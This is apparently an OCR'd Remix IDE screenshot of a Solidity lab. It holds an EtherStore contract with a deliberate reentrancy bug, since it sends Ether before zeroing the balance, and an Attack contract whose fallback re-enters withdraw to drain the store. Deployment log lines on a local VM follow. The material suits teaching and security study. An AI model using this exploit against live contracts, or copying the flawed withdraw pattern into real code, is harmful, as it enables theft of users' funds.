 DEPLOY & RUN TRANSACTIONS
ENVIRONMENT
Remix VM (London)
VM
ACCOUNT
0x5B3...eddC4 (99.9999999
GAS LIMIT
3000000
VALUE
0 Ether
CONTRACT (Compiled by Remix)
EtherStore - contracts/attack.sol
Deploy
Publish to IPFS
OR
At Address Load contract from Address
Transactions recorded 1
Deployed Contracts
ETHERSTORE AT 0XD91...39138 (ME 1
2
Home 3_Ballot.sol attack.sol
1 //SPDX-License-Identifier: GPL-2.0-or-later
2 pragma solidity ^0.8.6;
3
4 contract EtherStore {
5 mapping(address => uint) public balances;
6
7 function deposit() public payable {
8 balances[msg.sender] += msg.value;
9 }
10
11 function withdraw() public {
12 uint amount = balances[msg.sender];
13 require(amount > 0);
14 msg.sender.call{value: amount}(""); // bug 进入到攻击合约的fallback函数中
15 balances[msg.sender] = 0;
16 }
17 }
18
19 contract Attack {
20 EtherStore public etherStore;
21
22 constructor(address _addr) {
23 etherStore = EtherStore(_addr); // 实例化
24 }
25
26 function attack() external payable {
27 require(msg.value >= 1 ether);
28 etherStore.deposit{value:1 ether}(); //存钱，保证能调用withdraw()
29 etherStore.withdraw(); // 开始攻击
30 }
31
32 function getBalance() public view returns(uint) {
33 return address(this).balance;
34 }
35
36 function withdraw() public {
37 payable(msg.sender).transfer(address(this).balance);
38 }
39
40 fallback() external payable {
41 if (address(etherStore).balance >= 1 ether) {
42 etherStore.withdraw(); // 重入
43 }
44 }
45 }
0 listen on all transactions Search with transaction hash or address
creation of EtherStore pending...
creation of EtherStore errored: authentication needed: password or unlock
creation of EtherStore pending...
[vm] from: 0x5B3...eddC4 to: EtherStore.(constructor) value: 0 wei data: 0x608...70033 logs: 0 hash: 0xae9...b286d
>